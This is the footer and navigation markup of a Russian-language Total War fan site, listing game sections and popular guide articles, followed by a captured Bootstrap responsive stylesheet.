                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3420-total-war-warhammer-3-podcast-2.html" itemprop="url"><span itemprop="name">Моддинг игр/мододелы/моды платные/мотивация/Total War. Подкаст про игры №2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3409-total-war-warhammer-2-ii-dlc-warden-paunch-release.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Релизный трейлер Warden & the Paunch</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3408-total-war-warhammer-2-ii-the-total-waaagh.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Апдейт The Total WAAAGH! к DLC Warden & the Paunch</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3407-total-war-warhammer-2-ii-the-warden-the-paunch-imrik.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Представление FreeLC Легендарного Лорда - Имрик Повелитель Драконов</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/770-total-war-shogun-2-13758207.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Раздел Владений</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 699 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3d447ae9fe74c0c854c65dd1dd7fedd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.me/templates/ja_mitius/css/bootstrap-responsive.css
body_size: 3042
content:
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1050px;
  }
  .span12 {
    width: 1050px;
  }
  .span11 {
    width: 960px;
  }
  .span10 {
    width: 870px;
  }
  .span9 {
    width: 780px;
  }
  .span8 {
    width: 690px;
  }
  .span7 {
    width: 600px;
  }
  .span6 {
    width: 510px;
  }
  .span5 {
    width: 420px;
  }
  .span4 {
    width: 330px;
  }
  .span3 {
    width: 240px;
  }
  .span2 {
    width: 150px;
  }
  .span1 {
    width: 60px;
  }
  .offset12 {
    margin-left: 1110px;
  }
  .offset11 {
    margin-left: 1020px;
  }
  .offset10 {
    margin-left: 930px;
  }
  .offset9 {
    margin-left: 840px;
  }
  .offset8 {
    margin-left: 750px;
  }
  .offset7 {
    margin-left: 660px;
  }
  .offset6 {
    margin-left: 570px;
  }
  .offset5 {
    margin-left: 480px;
  }
  .offset4 {
    margin-left: 390px;
  }
  .offset3 {
    margin-left: 300px;
  }
  .offset2 {
    margin-left: 210px;
  }
  .offset1 {
    margin-left: 120px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.8571428571429%;
    *margin-left: 2.8033794162826%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.8571428571429%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.428571428571%;
    *width: 91.374807987711%;
  }
  .row-fluid .span10 {
    width: 82.857142857143%;
    *width: 82.803379416283%;
  }
  .row-fluid .span9 {
    width: 74.285714285714%;
    *width: 74.231950844854%;
  }
  .row-fluid .span8 {
    width: 65.714285714286%;
    *width: 65.660522273426%;
  }
  .row-fluid .span7 {
    width: 57.142857142857%;
    *width: 57.089093701997%;
  }
  .row-fluid .span6 {
    width: 48.571428571429%;
    *width: 48.517665130568%;
  }
  .row-fluid .span5 {
    width: 40%;
    *width: 39.94623655914%;
  }
  .row-fluid .span4 {
    width: 31.428571428571%;
    *width: 31.374807987711%;
  }
  .row-fluid .span3 {
    width: 22.857142857143%;
    *width: 22.803379416283%;
  }
  .row-fluid .span2 {
    width: 14.285714285714%;
    *width: 14.231950844854%;
  }
  .row-fluid .span1 {
    width: 5.7142857142857%;
    *width: 5.6605222734255%;
  }
  .row-fluid .offset12 {
    margin-left: 105.71428571429%;
    *margin-left: 105.60675883257%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.85714285714%;
    *margin-left: 102.74961597542%;
  }
  .row-fluid .offset11 {
    margin-left: 97.142857142857%;
    *margin-left: 97.035330261137%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.285714285714%;
    *margin-left: 94.178187403994%;
  }
  .row-fluid .offset10 {
    margin-left: 88.571428571429%;
    *margin-left: 88.463901689708%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.714285714286%;
    *margin-left: 85.606758832565%;
  }
  .row-fluid .offset9 {
    margin-left: 80%;
    *margin-left: 79.89247311828%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.142857142857%;
    *margin-left: 77.035330261137%;
  }
  .row-fluid .offset8 {
    margin-left: 71.428571428571%;
    *margin-left: 71.321044546851%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.571428571429%;
    *margin-left: 68.463901689708%;
  }
  .row-fluid .offset7 {
    margin-left: 62.857142857143%;
    *margin-left: 62.749615975422%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60%;
    *margin-left: 59.89247311828%;
  }
  .row-fluid .offset6 {
    margin-left: 54.285714285714%;
    *margin-left: 54.178187403994%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.428571428571%;
    *margin-left: 51.321044546851%;
  }
  .row-fluid .offset5 {
    margin-left: 45.714285714286%;
    *margin-left: 45.606758832565%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.857142857143%;
    *margin-left: 42.749615975422%;
  }
  .row-fluid .offset4 {
    margin-left: 37.142857142857%;
    *margin-left: 37.035330261137%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.285714285714%;
    *margin-left: 34.178187403994%;
  }
  .row-fluid .offset3 {
    margin-left: 28.571428571429%;
    *margin-left: 28.463901689708%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.714285714286%;
    *margin-left: 25.606758832565%;
  }
  .row-fluid .offset2 {
    margin-left: 20%;
    *margin-left: 19.89247311828%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.142857142857%;
    *margin-left: 17.035330261137%;
  }
  .row-fluid .offset1 {
    margin-left: 11.428571428571%;
    *margin-left: 11.321044546851%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5714285714286%;
    *margin-left: 8.4639016897081%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1036px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 946px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 856px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 766px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 676px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 586px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 496px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 406px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 316px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 226px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 136px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 736px;
  }
  .span12 {
    width: 736px;
  }
  .span11 {
    width: 673px;
  }
  .span10 {
    width: 610px;
  }
  .span9 {
    width: 547px;
  }
  .span8 {
    width: 484px;
  }
  .span7 {
    width: 421px;
  }
  .span6 {
    width: 358px;
  }
  .span5 {
    width: 295px;
  }
  .span4 {
    width: 232px;
  }
  .span3 {
    width: 169px;
  }
  .span2 {
    width: 106px;
  }
  .span1 {
    width: 43px;
  }
  .offset12 {
    margin-left: 776px;
  }
  .offset11 {
    margin-left: 713px;
  }
  .offset10 {
    margin-left: 650px;
  }
  .offset9 {
    margin-left: 587px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 461px;
  }
  .offset6 {
    margin-left: 398px;
  }
  .offset5 {
    margin-left: 335px;
  }
  .offset4 {
    margin-left: 272px;
  }
  .offset3 {
    margin-left: 209px;
  }
  .offset2 {
    margin-left: 146px;
  }
  .offset1 {
    margin-left: 83px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7173913043478%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .row-fluid .offset12 {
    margin-left: 105.4347826087%;
    *margin-left: 105.32725572698%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.71739130435%;
    *margin-left: 102.60986442263%;
  }
  .row-fluid .offset11 {
    margin-left: 96.875%;
